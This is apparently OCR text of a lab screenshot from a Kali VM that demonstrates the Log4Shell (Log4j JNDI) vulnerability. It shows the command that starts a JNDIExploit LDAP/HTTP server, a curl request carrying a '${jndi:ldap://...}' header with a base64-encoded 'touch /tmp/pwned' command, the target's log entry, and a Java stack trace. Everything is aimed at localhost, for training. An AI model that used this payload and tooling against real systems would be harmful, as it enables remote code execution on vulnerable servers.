 student@kalit01: ~
student@kalit01: ~ 95x13
at java.net.SocksSocketImpl.connect(SocksSocketImpl.java:392)
Trash
at java.net.Socket.connect(Socket.java:589)
at java.net.Socket.connect(Socket.java:538)
at java.net.Socket.<init>(Socket.java:434)
at java.net.Socket.<init>(Socket.java:211)
File System
at com.sun.jndi.ldap.Connection.createSocket(Connection.java:375)
at com.sun.jndi.ldap.Connection.<init>(Connection.java:215)
... 92 more
Home
http request is received!
2023-09-19 15:00:15.595  INFO 1 --- [nio-8080-exec-1] HelloWorld
: Received a request for API version ${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/dG91Y2gg
L3RtcC9wd25lZAo=}
student@kalit01: ~/log4j 95x6
(student㉿kalit01)-[~/log4j]
$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 127.0.0.1 -p 8888
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] LDAP Server Start Listening on 1389...
It doesn't receive any ldap query!
[+] HTTP Server Start Listening on 8888...
student@kalit01: ~ 95x6
$ curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/dG
91Y2ggL3RtcC9wd25lZAo=}'
get the correct http response.
Hello, world!